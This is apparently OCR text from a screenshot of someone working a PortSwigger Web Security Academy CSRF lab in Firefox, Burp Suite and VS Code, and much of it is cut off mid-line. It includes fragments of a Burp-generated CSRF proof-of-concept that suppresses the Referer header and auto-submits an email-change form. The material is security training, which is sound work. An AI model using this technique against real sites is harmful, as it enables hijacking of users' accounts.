 Mozilla Firefox
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-07 - Vis...
05:01 PM
Mozilla Firefox
Web Security Academy:
Lab: CSRF where Refere
CSRF where Referer val
ac0a1f0a1f932a4780816f7
https://ac0a1f0a1f932a4780816f7b004c00b1.web-secu
Burp
AWAE - Advanced We...
My Clients Control Pan...
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
"Invalid referer header"
Undo
Cut
Copy
Paste
Paste & Go
Delete
Select All
notes.txt - lab-07 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-07
1
notes.txt
csrf-lab-07.html
notes.txt
1 Lab #7 - CSRF where Referer validation depends on header being
onality
okie
csrf token
CSRF PoC generator
32a4780816f7b004c00b1.web-security-academy.net
Options
e-email HTTP/1.1
7b004c00b1.web-security-academy.net
RJ0HjGY0m5Pc3Ohxs9Ktvay2G6
0 (X11; Linux x86_64; rv:78.0)
/78.0
xhtml+xml,application/xml;q=0.9,image/w
,en;q=0.5
deflate
ion/x-www-form-urlencoded
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
erated by Burp Suite Professional -->
rrer" content="never">
hState('', '', '/')</script>
a4780816f7b004c00b1.web-security-academy.net/my-account/change-email" method="POST"
dden" name="email" value="test1&#64;test&#46;ca" />
bmit" value="Submit request" />
0].submit();
0 matches
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 4
plaintext | notes.txt
Ln 17, Col 29
Spaces: 4
UTF-8
LF
Plain Text